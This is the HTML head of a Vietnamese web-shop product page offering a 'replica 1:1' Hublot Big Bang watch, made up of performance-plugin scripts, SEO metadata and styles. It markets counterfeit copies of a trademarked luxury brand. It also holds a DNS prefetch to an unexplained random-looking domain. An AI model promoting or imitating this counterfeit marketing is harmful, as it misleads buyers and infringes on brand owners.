

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://donghoreplica.vn/dong-ho-dinh-da-co-nam-hublot-big-bang/
body_size: 53911
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://donghoreplica.vn/xmlrpc.php" />
	<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/2023/05/favicon-32x32-1.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/wp-content/uploads/2023/05/favicon-96x96-1.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/2023/05/favicon-16x16-1.png">
	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU Ll REPLICA 1:1 CAO CẤP 45MM - Donghoreplica.vn</title>
<meta name="description" content="CÙNG THAM KHẢO ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM NHÉ!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://donghoreplica.vn/dong-ho-dinh-da-co-nam-hublot-big-bang/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU Ll REPLICA 1:1 CAO CẤP 45MM - Donghoreplica.vn" />
<meta property="og:description" content="CÙNG THAM KHẢO ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM NHÉ!" />
<meta property="og:url" content="https://donghoreplica.vn/dong-ho-dinh-da-co-nam-hublot-big-bang/" />
<meta property="og:site_name" content="Đồng Hồ Replica Cao Cấp" />
<meta property="og:updated_time" content="2023-08-31T17:06:57+07:00" />
<meta property="og:image" content="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74.jpg" />
<meta property="og:image:secure_url" content="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="810" />
<meta property="og:image:alt" content="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="15000000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU Ll REPLICA 1:1 CAO CẤP 45MM - Donghoreplica.vn" />
<meta name="twitter:description" content="CÙNG THAM KHẢO ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM NHÉ!" />
<meta name="twitter:image" content="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="15,000,000&nbsp;&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://donghoreplica.vn/#organization","name":"DWatch Luxury - N\u00e2ng T\u1ea7m \u0110\u1eb3ng C\u1ea5p","url":"https://donghoreplica.vn","logo":{"@type":"ImageObject","@id":"https://donghoreplica.vn/#logo","url":"https://donghoreplica.vn/wp-content/uploads/2023/03/z4199130209973_ecb59bf9a28f9e5b20b86397b69bef09-removebg-preview.png","contentUrl":"https://donghoreplica.vn/wp-content/uploads/2023/03/z4199130209973_ecb59bf9a28f9e5b20b86397b69bef09-removebg-preview.png","caption":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","inLanguage":"vi","width":"400","height":"400"}},{"@type":"WebSite","@id":"https://donghoreplica.vn/#website","url":"https://donghoreplica.vn","name":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","publisher":{"@id":"https://donghoreplica.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74.jpg","url":"https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74.jpg","width":"1080","height":"810","caption":"\u0110\u1ed2NG H\u1ed2 \u0110\u00cdNH \u0110\u00c1 C\u01a0 NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO C\u1ea4P 45MM","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://donghoreplica.vn/dong-ho-dinh-da-co-nam-hublot-big-bang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://donghoreplica.vn","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/","name":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p"}},{"@type":"ListItem","position":"3","item":{"@id":"https://donghoreplica.vn/dong-ho-dinh-da-co-nam-hublot-big-bang/","name":"\u0110\u1ed2NG H\u1ed2 \u0110\u00cdNH \u0110\u00c1 C\u01a0 NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO C\u1ea4P 45MM"}}]},{"@type":"ItemPage","@id":"https://donghoreplica.vn/dong-ho-dinh-da-co-nam-hublot-big-bang/#webpage","url":"https://donghoreplica.vn/dong-ho-dinh-da-co-nam-hublot-big-bang/","name":"\u0110\u1ed2NG H\u1ed2 \u0110\u00cdNH \u0110\u00c1 C\u01a0 NAM HUBLOT BIG BANG SANG BLEU Ll REPLICA 1:1 CAO C\u1ea4P 45MM - Donghoreplica.vn","datePublished":"2023-05-13T10:01:11+07:00","dateModified":"2023-08-31T17:06:57+07:00","isPartOf":{"@id":"https://donghoreplica.vn/#website"},"primaryImageOfPage":{"@id":"https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://donghoreplica.vn/dong-ho-dinh-da-co-nam-hublot-big-bang/#breadcrumb"}},{"@type":"Product","name":"\u0110\u1ed2NG H\u1ed2 \u0110\u00cdNH \u0110\u00c1 C\u01a0 NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO C\u1ea4P 45MM - Donghoreplica.vn","description":"C\u00d9NG THAM KH\u1ea2O \u0110\u1ed2NG H\u1ed2 \u0110\u00cdNH \u0110\u00c1 C\u01a0 NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO C\u1ea4P 45MM NH\u00c9!","category":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","mainEntityOfPage":{"@id":"https://donghoreplica.vn/dong-ho-dinh-da-co-nam-hublot-big-bang/#webpage"},"image":[{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74.jpg","height":"810","width":"1080"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75.jpg","height":"810","width":"1080"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77.jpg","height":"810","width":"1080"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78.jpg","height":"810","width":"1080"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81.jpg","height":"810","width":"1080"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80.jpg","height":"810","width":"1080"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79.jpg","height":"810","width":"1080"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1.jpg","height":"1080","width":"1920"}],"offers":{"@type":"Offer","price":"15000000","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://donghoreplica.vn/dong-ho-dinh-da-co-nam-hublot-big-bang/","seller":{"@type":"Organization","@id":"https://donghoreplica.vn/","name":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","url":"https://donghoreplica.vn","logo":"https://donghoreplica.vn/wp-content/uploads/2023/03/z4199130209973_ecb59bf9a28f9e5b20b86397b69bef09-removebg-preview.png"}},"@id":"https://donghoreplica.vn/dong-ho-dinh-da-co-nam-hublot-big-bang/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//donghoreplica.vn' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Donghoreplica.vn &raquo;" href="https://donghoreplica.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Donghoreplica.vn &raquo;" href="https://donghoreplica.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Donghoreplica.vn &raquo; ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM Dòng phản hồi" href="https://donghoreplica.vn/dong-ho-dinh-da-co-nam-hublot-big-bang/feed/" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/donghoreplica.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://donghoreplica.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1769154398' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='pzf-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/button-contact-vr/css/style.css?ver=1769154398' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_vi.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1769154398' type='text/css' media='all' />
